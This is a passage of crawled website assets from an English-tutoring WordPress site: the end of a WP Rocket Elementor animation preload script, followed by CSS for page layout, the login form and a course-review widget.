e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769023020 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/uploads/elementor/css/post-134447.css?ver=1769023020
body_size: 745
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-134447 .elementor-element.elementor-element-1ee1ab0{font-family:"Nunito", Sans-serif;}.elementor-134447 .elementor-element.elementor-element-7d50b500:not(.elementor-motion-effects-element-type-background), .elementor-134447 .elementor-element.elementor-element-7d50b500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(67, 118, 188, 0.06);}.elementor-134447 .elementor-element.elementor-element-7d50b500{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(67, 118, 188, 0.27);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-134447 .elementor-element.elementor-element-7d50b500, .elementor-134447 .elementor-element.elementor-element-7d50b500 > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-134447 .elementor-element.elementor-element-7d50b500:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-134447 .elementor-element.elementor-element-7d50b500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-134447 .elementor-element.elementor-element-6b156e4f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-134447 .elementor-element.elementor-element-6b156e4f .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4376BC;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-icon i{color:#4376BC;transition:color 0.3s;}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-icon svg{fill:#4376BC;transition:fill 0.3s;}.elementor-134447 .elementor-element.elementor-element-29a94c72{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;}.elementor-134447 .elementor-element.elementor-element-29a94c72 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-134447 .elementor-element.elementor-element-b5d4bb9{font-family:"Nunito", Sans-serif;}.elementor-134447 .elementor-element.elementor-element-645bf298{--spacer-size:10px;}.elementor-134447 .elementor-element.elementor-element-78453630:not(.elementor-motion-effects-element-type-background), .elementor-134447 .elementor-element.elementor-element-78453630 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(67, 118, 188, 0.06);}.elementor-134447 .elementor-element.elementor-element-78453630{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(67, 118, 188, 0.27);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-134447 .elementor-element.elementor-element-78453630, .elementor-134447 .elementor-element.elementor-element-78453630 > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-134447 .elementor-element.elementor-element-78453630:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-134447 .elementor-element.elementor-element-78453630 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-134447 .elementor-element.elementor-element-55d0c84e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-134447 .elementor-element.elementor-element-55d0c84e .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4376BC;}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-icon i{color:#4376BC;transition:color 0.3s;}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-icon svg{fill:#4376BC;transition:fill 0.3s;}.elementor-134447 .elementor-element.elementor-element-51d81a0d{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;}.elementor-134447 .elementor-element.elementor-element-51d81a0d .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}@media(min-width:768px){.elementor-134447 .elementor-element.elementor-element-2bb2c6f1{width:9.962%;}.elementor-134447 .elementor-element.elementor-element-5cd41e3b{width:90.038%;}.elementor-134447 .elementor-element.elementor-element-6a634d60{width:10.038%;}.elementor-134447 .elementor-element.elementor-element-5f35c8b0{width:89.962%;}}@media(max-width:1024px){.elementor-134447 .elementor-element.elementor-element-7d50b500{margin-top:150px;margin-bottom:0px;}}@media(max-width:767px){.elementor-134447 .elementor-element.elementor-element-7d50b500{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1769019740
body_size: -218
content:
body.login form{width:350px!important}.login-heading{width:350px!important}body.login .privacy-policy-page-link{width:350px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/reviews-shortcode.css?ver=1769019745
body_size: 1805
content:
.hide{display:none}.wdm_feedback_submission{margin-top:5px}.learndash .el-course-banner{z-index:999}.filter-options .select{position:relative;display:inline-block;width:45%}.filter-options{margin-top:50px;display:flex;justify-content:space-between}.filter-options select.select-text{position:relative;font-family:inherit;background-color:transparent;padding:10px 10px 10px 0;font-size:18px;border-radius:0;border:none;border-bottom:1px solid rgba(0,0,0,.12);appearance:none;-webkit-appearance:none;width:100%}.filter-options select.select-text:focus{outline:none;border-bottom:1px solid rgba(0,0,0,0)}.filter-options .select:after{position:absolute;top:18px;right:10px;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid rgba(0,0,0,.12);pointer-events:none}.filter-options label.select-label{color:rgba(0,0,0,.26);font-size:18px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:0.2s ease all;color:#2F80ED;top:-20px;transition:0.2s ease all;font-size:14px}.filter-options .select-text:focus~.select-label,.filter-options .select-text:valid~.select-label{color:#2F80ED;top:-20px;transition:0.2s ease all;font-size:14px}.filter-options span.select-bar{position:relative;display:block}.filter-options span.select-bar:before{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#2F80ED;transition:0.2s ease all;left:50%}.filter-options span.select-bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#2F80ED;transition:0.2s ease all;right:50%}.filter-options .select-text:focus~.select-bar:before,.filter-options .select-text:focus~.select-bar:after{width:50%}.filter-options span.select-highlight{position:absolute;height:60%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.filter-options select{background:none}.hide.review-helpful-icon-wrap{display:none}#course-reviews-section{padding:15px}#course-reviews-section h3{margin-bottom:25px;font-size:28px;line-height:32px;text-align:center}.review-top-section{display:flex;justify-content:space-evenly;margin:0 auto;padding-top:10px}.course-reviews-section.not-allowed .review-top-section{justify-content:space-around}.wdm_course_rating_reviews{padding:35px 0 35px}.review-top-section .review-top-col:nth-child(2){border-right:1px solid #ebebeb;border-left:1px solid #ebebeb;min-width:364px;padding:25px 0}.review-top-section .review-top-col:nth-child(3){display:flex;flex-direction:column;justify-content:center;max-width:200px;margin:0 10px;position:relative}.course-reviews-section.not-allowed .review-top-col{width:50%;border-right:none}.reviews-total-wrap{font-size:18px;line-height:24px;text-align:center}.review-stars-top{display:flex;justify-content:center}.reviews-avg{color:#666;font-size:32px;line-height:43px;text-align:center}.reviews-avg-label{color:#999;font-size:14px;line-height:19px;margin-bottom:17px;text-align:center}.review-split-title,.reviews-avg,.reviews-total{font-weight:700}.review-split-wrap{max-width:252px;margin:0 auto;display:flex;align-items:center}.review-split-title{font-size:16px;line-height:22px;margin-right:17px}.review-split-percent{position:relative;width:200px;height:8px}.review-split-percent-inner{position:absolute;width:100%;height:100%;border-radius:8px}.review-split-percent-inner-1{background-color:#ebebeb}.review-split-percent-inner-2{background-color:#ffa03a}.review-split-count{font-size:14px;line-height:19px;margin-left:10px;color:#a73232}div.review-top-desc{font-size:18px;line-height:22px;margin-bottom:10px;text-align:left}.filter-options{text-align:center}.content-review-details{width:100%;display:block;margin-bottom:0}.comment-review-inner{padding-bottom:20px;margin-bottom:33px;border-bottom:1px solid #ebebeb}.review-head{display:flex;align-items:center}.review-head .rating-container{margin-right:8px}.review-author-info{padding-right:19px;align-items:center}.review-footer,.review-author-info,.review-head{display:flex}span.review-author-img-wrap{min-width:40px;min-height:40px;max-width:40px;max-height:40px;display:inline-block;border-radius:100%;background-color:#ddd}.review-author-img-wrap .avatar{display:inline-block;border-radius:100%;vertical-align:middle;float:none;height:100%;width:100%}strong.review-author-name{font-size:12px;line-height:17px;margin-left:10px;text-transform:capitalize;text-align:left}span.wdm-review-age{font-size:12px;line-height:17px}.review-body{padding:6px 0 7px;font-size:14px;line-height:22px;text-align:left}strong.review-title{margin-bottom:4px;color:#333;display:block}p.review-desc{line-height:22px;margin:0;word-break:normal}.review-image-tile-section{overflow-x:hidden;overflow-y:hidden}.review-image-tile-section img,.review-image-tile-section video{cursor:pointer;height:88px;background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden;display:inline;margin-right:20px;margin-bottom:4px;width:auto;border:1px solid #ddd}.review-footer{flex-wrap:wrap;margin-top:16px}.review-meta-wrap{font-size:12px;line-height:2}.review-meta-wrap .review-course-id{border-right:1px solid #d1d1d1}.review-meta-wrap .review-course-id a{font-size:12px;line-height:17px;margin-left:10px;text-transform:capitalize;text-align:left;font-weight:700;margin-right:21px}.review-helpful-wrap{line-height:1}span.review-helpful-text{line-height:20px;padding:0 8px 0 19px;font-weight:700;display:inline-block}span.review-helpful-icon-wrap{vertical-align:text-bottom}span.review-helpful-count{border-left:1px solid #d1d1d1;line-height:20px;padding-left:19px;margin-left:23px;display:inline-block;color:#666}span.review-helpful-count.is-not-voted{margin:0;padding:0}.course-reviews-section a.reply_to_review_link{font-size:18px;margin-left:15px;padding-left:19px;border-left:1px solid #d1d1d1;display:inline-flex;text-decoration:none}.wdm-review-replies{padding-bottom:20px;margin-bottom:33px;padding-left:50px;border-bottom:1px solid #ebebeb}.more-reply-wrap{font-size:14px;margin-top:15px;line-height:1;text-align:center}.wdm-reply-comments a.comment-toggle-alt{text-decoration:none}.login-to-enroll{text-align:center}.loader{text-align:center}#course-reviews-section a.load_more_reviews{text-decoration:none;margin-top:23px;font-size:16px;line-height:26px;display:flex;justify-content:center}.write-review-wrap{display:none}textarea{width:100%}.preview-modal{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000}.preview-modal-content{position:relative;margin:auto;padding:0;width:90%;max-width:1200px;text-align:center}.preview-modal .close{color:#fff;position:absolute;top:50px;right:25px;font-size:35px;font-weight:700}.preview-modal .close:hover,.preview-modal .close:focus{color:#999;text-decoration:none;cursor:pointer}.preview-modal-content img.demo{opacity:1}.preview-modal-content img.hover-shadow{transition:0.3s}.preview-modal-content .hover-shadow:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}@media only screen and (max-width:1023px){.review-top-section{display:block}.review-top-col{display:flex;justify-content:space-between}.review-top-section .review-top-col:nth-child(1){align-items:center;max-width:210px;margin:0 auto}.review-top-section .review-top-col:nth-child(2){border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;flex-wrap:wrap;flex-flow:column;min-width:auto;display:block;padding:25px 12px;margin:25px auto;width:80%;border-right:1px solid #eaeaea}.review-top-section .review-top-col:nth-child(3){display:none}.review-top-star-wrap{border-right:1px solid #eaeaea;padding:4px 24px 4px 0}.reviews-total-wrap{color:#a73232;font-size:16px;line-height:20px;padding-left:27px}.reviews-avg{color:#444;font-size:32px;line-height:43px}.reviews-avg-label{color:#6c6c6c;font-size:14px;line-height:19px}.review-split-wrap{min-width:60px;margin-bottom:5px}.filter-options .select{margin-bottom:30px}.write-review-wrap{background-color:#f7f7f7;padding:22px 0;margin:0 -20px;display:block;text-align:center}.write-review-wrap .review-top-desc{font-size:16px;line-height:30px;margin-bottom:10px;text-align:center}}